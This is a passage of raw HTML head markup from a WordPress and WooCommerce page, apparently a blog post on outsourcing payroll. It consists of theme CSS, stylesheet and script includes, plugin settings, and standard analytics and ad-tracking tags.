.wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.ast-onsale-card {
							position: absolute;
							top: 1.5em;
							left: 1.5em;
							color: var(--ast-global-color-3);
							background-color: var(--ast-global-color-primary, var(--ast-global-color-5));
							width: fit-content;
							border-radius: 20px;
							padding: 0.4em 0.8em;
							font-size: .87em;
							font-weight: 500;
							line-height: normal;
							letter-spacing: normal;
							box-shadow: 0 4px 4px rgba(0,0,0,0.15);
							opacity: 1;
							visibility: visible;
							z-index: 4;
						}
						@media(max-width: 420px) {
							.mobile-columns-3 .ast-onsale-card {
								top: 1em;
								left: 1em;
							}
						}
					

					.ast-on-card-button {
						position: absolute;
						right: 1em;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
						z-index: 5;
						cursor: pointer;
					}

					.ast-on-card-button.ast-onsale-card {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ast-card-action-tooltip, .ast-on-card-button:focus .ast-card-action-tooltip {
						opacity: 1;
						visibility: visible;
					}

					.ast-on-card-button:hover .ahfb-svg-iconset {
						opacity: 1;
						color: var(--ast-global-color-2);
					}

					.ast-on-card-button .ahfb-svg-iconset {
						border-radius: 50%;
						color: var(--ast-global-color-2);
						background: var(--ast-global-color-primary, var(--ast-global-color-5));
						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-primary, var(--ast-global-color-5));
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wpbaw-public-style-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1764847952' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hihellohr.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://hihellohr.com/wp-content/uploads/elementor/css/post-5.css?ver=1764589515' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hihellohr.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://hihellohr.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='ps-pacific-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/ps-pacific.css?ver=1764847952' media='all' />
<link rel='stylesheet' id='elementor-post-12063-css' href='https://hihellohr.com/wp-content/uploads/elementor/css/post-12063.css?ver=1765581279' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://hihellohr.com/wp-content/uploads/elementor/css/post-8.css?ver=1764589515' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='htbbootstrap-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='htmega-animation-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='htmega-keyframes-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=1764847952' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://hihellohr.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.1' media='all' />
<link data-minify="1" rel='stylesheet' id='chld_thm_cfg_child-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='shopengine-modal-styles-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/shopengine/assets/css/shopengine-modal.css?ver=1764847952' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://hihellohr.com/wp-admin/css/color-picker.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='shopengine-swatches-loop-css-css' href='https://hihellohr.com/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.css?ver=1765581279' media='all' />
<link data-minify="1" rel='stylesheet' id='shopengine-wishlist-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/shopengine/modules/wishlist/assets/css/wishlist.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='shopengine-comparison-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/shopengine/modules/comparison/assets/css/comparison.css?ver=1764847952' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://hihellohr.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.01738837879' media='all' />
<link data-minify="1" rel='stylesheet' id='shopengine-css-front-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/shopengine/modules/swatches/assets/css/frontend.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-elementor-icons-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1764847952' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://hihellohr.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://hihellohr.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1764847952' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:700,500&#038;display=swap' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://hihellohr.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link data-minify="1" rel='stylesheet' id='prime-slider-font-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-font.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='bdt-uikit-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='prime-slider-site-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1764847952' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hihellohr.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1764847952' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hihellohr.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1764847952' media='all' />
<!--[if IE]>
<script src="https://hihellohr.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.15" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);</script>
<![endif]-->
<script src="https://hihellohr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hihellohr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="https://hihellohr.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://hihellohr.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hihellohr.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://hihellohr.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://hihellohr.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://hihellohr.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://hihellohr.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://hihellohr.com/wp-content/themes/astra-child/custom_js.js?ver=6.8.3" id="custom-script-js"></script>
<script src="https://hihellohr.com/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"7f18868895"};
</script>
<script src="https://hihellohr.com/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=6.8.3" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"12063","resturl":"https:\/\/hihellohr.com\/wp-json\/","isLoggedIn":"","rest_nonce":"7f18868895","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
</script>
<script src="https://hihellohr.com/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=6.8.3" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://hihellohr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hihellohr.com/wp-json/wp/v2/blog_post/12063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hihellohr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://hihellohr.com/?p=12063' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hihellohr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhihellohr.com%2Fblog-post%2Foutsourcing-payroll-pros-and-cons%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hihellohr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhihellohr.com%2Fblog-post%2Foutsourcing-payroll-pros-and-cons%2F&#038;format=xml" />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		<!-- Taboola Pixel Code -->
<script type='text/javascript'>
  window._tfa = window._tfa || [];
  window._tfa.push({notify: 'event', name: 'page_view', id: 1629475});
  !function (t, f, a, x) {
         if (!document.getElementById(x)) {
            t.async = 1;t.src = a;t.id=x;f.parentNode.insertBefore(t, f);
         }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/unip/1629475/tfa.js',
  'tb_tfa_script');
</script>
<!-- End of Taboola Pixel Code -->






<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16520669359"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16520669359');
</script>
<meta name="p:domain_verify" content="54c7a42744b1fad8f6a8cf3e62d60571"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hihellohr.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hihellohr.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
